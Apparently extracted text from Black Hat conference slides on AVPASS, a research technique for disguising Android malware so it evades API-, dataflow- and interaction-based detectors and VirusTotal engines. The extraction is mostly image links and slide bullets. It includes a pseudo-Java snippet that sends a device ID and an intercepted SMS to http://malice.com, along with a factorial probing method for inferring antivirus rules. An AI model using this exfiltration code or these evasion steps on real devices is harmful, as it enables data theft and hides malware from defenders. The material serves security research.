

#### **Component: InterceptSMS Component: SendToNetwork**

```
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
  String SMSmsg = intent.get("sms");
  TelephonyMgr tm = new TelephonyMgr();
  String ID = tm.getDeviceID();
  String output = ID.concat(SMSmsg);
  URL url = new URL(http://malice.com);
  url.sendData(output);
```
Divide components and make new relation to nullify the analysis



z **API-based Detection (Ratio-based)**





z **API-based Detection (Ratio-based)**

\* If malware size if big, you should inject much more APIS

 $\blacktriangle$ 





z **Dataflow-based Detection**



#### $\bullet$  **Interaction-based Detection**

 $\checkmark$  Successfully disguised 100% of malware



z **Dataflow-based Detection**

\* As you can see, success ratio is low. Anti-dataflow-analysis code is difficult to make and easy to be detected.



- $\bullet$  **Interaction-based Detection** 
	- $\checkmark$  Successfully disguised 100% of malware



### Demo #1

- <sup>z</sup> **Bypass API-based detection system**
- <sup>z</sup> **Bypass Dataflow-based detection system**
- <sup>z</sup> **Bypass Interaction-based detection system**



## Let's move on to real world detection system

## **black hat**

## New Target: Real World Unknown AVs

#### <sup>z</sup> **Target: VirusTotal**

\* *Aggregation of many antivirus products and online scan engines to check for viruses*

#### <sup>z</sup> **Questions**

- $\checkmark$  Which features are important?
- $\checkmark$  Which combinations affect to result?
- $\checkmark$  Which classifier they are using?
- $\checkmark$  Are they robust enough to detect variation?





## Strategy : How to Infer and Bypass AVs?

#### • Inferring each feature's impact

 $\checkmark$  Obfuscate individual feature and then query

#### • Inferring detection rules

✓ Generate *all possible variations* and then query

#### **• Reduce the number of query**

 $\checkmark$  Group similar / relevant obfuscations

#### **• Provide way to query safely**

 $\checkmark$  Query by using fake (but similar) malware



## Inferring Feature: What AVs are Looking at?

- **Process for eliminating unnecessary obfuscation**
- We need to "guess" possible features
	- $\checkmark$  Byte stream? hash of image? IDs in resource? API and its arguments?
- z **How? Obfuscate individual feature and analyze result**

## Finding : Inferred Features





## Inferring Rules: Finding Feature Combinations to Bypass

- Process for finding detection rules / logic inside
- Why infer?
	- $\checkmark$  To bypass with minimum obfuscations
	- $\checkmark$  To generate disguised malware with essential obfuscations
- z **How? Obfuscate features and query variations**



# 2k Factorial Experiment Design

\* w*ith k factor (features) decide 1) maintain kth factor or 2) obfuscate kth factor*

<sup>z</sup> **Obfuscation group (example)**



#### •  $2^k$  variations  $(2^7 = 128)$





## 2k Factorial Experiment Design

<sup>z</sup> **E.g., Test "string + package + resource" combination**

 $\vert$  01  $\vert$  02  $\vert$  03  $\vert$  04  $\vert$  05  $\vert$  06  $\vert$  07  $\vert$   $\longrightarrow$   $\blacksquare$   $\blacksquare$ 

• E.g., Test "order" to know impact of features  $(1\rightarrow3\rightarrow7\rightarrow6\rightarrow...)$ 





## Inferred Rules: Must-do Obfuscations to Bypass



#### • Anti-virus (T): Weak detection • Anti-virus (K): Strong detection



#### V: bypassed when obfuscated these features

51 *\* Experiment in May/2017, Test with 130 malware and 16,000 variations*



## Observation About Inferred Rules

- Most AVs use all (7 group) features when detect
- Inferred rules are about 30% of all possible combinations
- **Better AVs have more complicated rules**



## How to Query Safely?

- **Should minimize the sending information**
- z **Should not send real code, instead send similar one**
- Don't worry about the APK's functionality when querying



## Imitation Mode

- **Imitation Mode: mimicking malware when query**
- **Benefit of imitation** 
	- Generate malware with selected features
	- ✓ Query without entire code

Empty Application template





## Putting it All Together

**Malware development scenario with AVPASS** 





## Evaluation: Bypassing AVs

**• General bypass ability** 

